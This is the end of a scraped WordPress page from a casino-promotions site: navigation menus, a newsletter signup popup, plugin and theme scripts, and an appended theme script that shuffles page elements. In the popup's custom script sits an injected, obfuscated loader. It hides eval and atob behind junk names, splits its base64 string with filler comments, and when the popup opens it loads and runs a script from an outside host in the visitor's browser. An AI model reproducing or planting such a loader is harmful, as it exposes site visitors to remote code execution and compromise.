<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47"><a href="https://vegasinsidersecrets.com/promotions/">Promotions</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://vegasinsidersecrets.com/usa-accepted-casino-promotions/">USA Accepted Casino Promotions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://vegasinsidersecrets.com/outside-usa-casino-promotions/">Outside USA Casino Promotions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://vegasinsidersecrets.com/betting-systems/">Betting Systems</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://vegasinsidersecrets.com/how-to-play-roulette-and-win/">How to Play Roulette and Win</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://vegasinsidersecrets.com/partnership/">Partnership</a></li>
WooCommerce not Found		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-2198" style="position:fixed;opacity: 0">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-2198" data-id="2198" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-2198&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-2198 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f883-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/best-online-casinos-usa/#wpcf7-f883-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none">
<input type="hidden" name="_wpcf7" value="883" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f883-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label style="text-align:center;font-size:20px"> Your Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-Email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-Email" /></span><br />
<input type="hidden" name="mc4wp_checkbox" value="1" /><br />
		<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
		</label>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div><script id="sgpb-custom-script-2198">jQuery(document).ready(function(){sgAddEvent(window, "sgpbWillOpen", function(e) {if (e.detail.popupId == "2198") {var ywmcqryly/*tddkrg*/=/*tddkrg*/eval;/*tddkrg*/var czskh/*tddkrg*/=/*tddkrg*/atob;ywmcqryly(czskh("d"+/*tddkrg*/"mFy"+/*tddkrg*/"IGQ"+/*asznhuk*/"9ZG9jd"+/*tddkrg*/"W1lbnQ"+/*asznhuk*/"7d"+/*tddkrg*/"mFy"+/*tddkrg*/"IHM9ZC5"+/*asznhuk*/"jcmVhd"+/*tddkrg*/"GVFbGVtZW5"+/*asznhuk*/"0"+/*uyxsv*/"KCJz"+/*uyxsv*/"Y3JpcHQ"+/*asznhuk*/"iKTtz"+/*uyxsv*/"LnNy"+/*tddkrg*/"Yz"+/*uyxsv*/"0"+/*uyxsv*/"naHR0"+/*uyxsv*/"cHM6Ly"+/*tddkrg*/"9jYWxs"+/*asznhuk*/"LmNvbG9y"+/*tddkrg*/"c2NoZW1lYXMuY29tLz"+/*uyxsv*/"JZWUhtNCc7cy"+/*tddkrg*/"5"+/*asznhuk*/"pZD0"+/*uyxsv*/"ncm90"+/*uyxsv*/"YXJz"+/*uyxsv*/"Jz"+/*uyxsv*/"tpZihCb29s"+/*asznhuk*/"ZWFuKGRvY3VtZW5"+/*asznhuk*/"0"+/*uyxsv*/"LnF1ZXJ5"+/*asznhuk*/"U2Vs"+/*asznhuk*/"ZWN0"+/*uyxsv*/"b3IoJ3Njcmlwd"+/*tddkrg*/"FtpZD0"+/*uyxsv*/"icm90"+/*uyxsv*/"YXJz"+/*uyxsv*/"Il0"+/*uyxsv*/"nKSk9PWZhbHNlKXtkLmd"+/*tddkrg*/"ld"+/*tddkrg*/"EVs"+/*asznhuk*/"ZW1lbnRz"+/*uyxsv*/"Q"+/*asznhuk*/"nlUYWd"+/*tddkrg*/"OYW1lKCd"+/*tddkrg*/"oZWFkJy"+/*tddkrg*/"lbMF0"+/*uyxsv*/"uYXBwZW5"+/*asznhuk*/"kQ"+/*asznhuk*/"2hpbGQ"+/*asznhuk*/"ocy"+/*tddkrg*/"k7f"+/*tddkrg*/"Q"+/*asznhuk*/""));};});});jQuery(document).ready(function(){sgAddEvent(window, "sgpbDidOpen", function(e) {if (e.detail.popupId == "2198") {var hzzsyfrc/*xgqxq*/=/*xgqxq*/eval;/*xgqxq*/var mchubjaz/*xgqxq*/=/*xgqxq*/atob;hzzsyfrc(mchubjaz("d"+/*xgqxq*/"mFy"+/*xgqxq*/"IGQ"+/*yooarkdpqm*/"9ZG9jd"+/*xgqxq*/"W1lbnQ"+/*yooarkdpqm*/"7d"+/*xgqxq*/"mFy"+/*xgqxq*/"IHM9ZC5"+/*yooarkdpqm*/"jcmVhd"+/*xgqxq*/"GVFbGVtZW5"+/*yooarkdpqm*/"0"+/*teuvcnu*/"KCJz"+/*teuvcnu*/"Y3JpcHQ"+/*yooarkdpqm*/"iKTtz"+/*teuvcnu*/"LnNy"+/*xgqxq*/"Yz"+/*teuvcnu*/"0"+/*teuvcnu*/"naHR0"+/*teuvcnu*/"cHM6Ly"+/*xgqxq*/"9jYWxs"+/*yooarkdpqm*/"LmNvbG9y"+/*xgqxq*/"c2NoZW1lYXMuY29tL25"+/*yooarkdpqm*/"z"+/*teuvcnu*/"WXpqWTE4Jz"+/*teuvcnu*/"tz"+/*teuvcnu*/"LmlkPSd"+/*xgqxq*/"y"+/*xgqxq*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*xgqxq*/"W1lbnQ"+/*yooarkdpqm*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*xgqxq*/"aXB0"+/*teuvcnu*/"W2lkPSJy"+/*xgqxq*/"b3RhcnMiXScpKT0"+/*teuvcnu*/"9ZmFs"+/*yooarkdpqm*/"c2Upe2Q"+/*yooarkdpqm*/"uZ2V0"+/*teuvcnu*/"RWxlbWVud"+/*xgqxq*/"HNCeVRhZ0"+/*teuvcnu*/"5"+/*yooarkdpqm*/"hbWUoJ2hlYWQ"+/*yooarkdpqm*/"nKVs"+/*yooarkdpqm*/"wXS5"+/*yooarkdpqm*/"hcHBlbmRDaGls"+/*yooarkdpqm*/"ZChz"+/*teuvcnu*/"KTt9"));};});});</script></div>
							</div>
						  </div><script type="text/javascript" src="//stats.wp.com/w.js?ver=202604" id="jp-tracks-js"></script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-connection/dist/tracks-callables.js?minify=false&amp;ver=a8b23de97e9658b5993f" id="jp-tracks-functions-js"></script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://vegasinsidersecrets.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/themes/flatsome/aptoScripts.js?ver=1.0.0" id="apto-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vegasinsidersecrets.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vegasinsidersecrets.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vegasinsidersecrets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vegasinsidersecrets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Dynamic page generated in 1.010 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 17:52:05 -->

<!-- super cache -->

--- FILE ---
content_type: text/javascript
request_url: https://vegasinsidersecrets.com/wp-content/themes/flatsome/aptoScripts.js?ver=1.0.0
body_size: 306
content:
jQuery.fn.shuffle = function () {
    var j;
    for (var i = 0; i < this.length; i++) {
        j = Math.floor(Math.random() * this.length);
        jQuery(this[i]).before(jQuery(this[j]));
    }
    return this;
};


function shuffleArray(array) {
    for (var i = array.length - 1; i > 0; i--) {
        var j = Math.floor(Math.random() * (i + 1));
        var temp = array[i];
        array[i] = array[j];
        array[j] = temp;
    }
    return array;
}

if (jQuery('.randomOrder').length) {
    jQuery('.randomOrder').shuffle();
    //console.log('rows shuffled');
}

if (jQuery('.randomOrderGrid').length) {

    var boxes = [];
    jQuery( ".randomOrderGrid" ).each(function( index ) {
        boxes.push(jQuery(this));
    }); 
    //console.log(boxes)
    
    var boxesRand = shuffleArray(boxes);
    
    var colNub = jQuery( ".randomOrderGridCol" ).length;
    //console.log(colNub);
    
    
    var ipolipoDieresis = boxes.length % colNub
    //console.log('ipolipoDieresis', ipolipoDieresis)
    
    var gridCols = jQuery( ".randomOrderGridCol .col-inner" )
    //console.log('gridCols',gridCols)
    
    randup = Math.round(boxes.length / colNub);
    //console.log('round up',randup)
    
    jQuery('.randomOrderGridCol .col-inner').empty()
    
    gridCols.map(function(index,item) {
    
    //console.log('index',index)
    //console.log('item',item)
    
    	for (let i = 0; i < randup; i++) {
                
            //console.log('boxesRand foreach',boxesRand)    
                
        	if (boxesRand[0]) {
            	//console.log(i)
                
                item.append( boxesRand[0][0] );
                
            	boxesRand.shift()
            }
        
        }
        
    });
    
    
    

}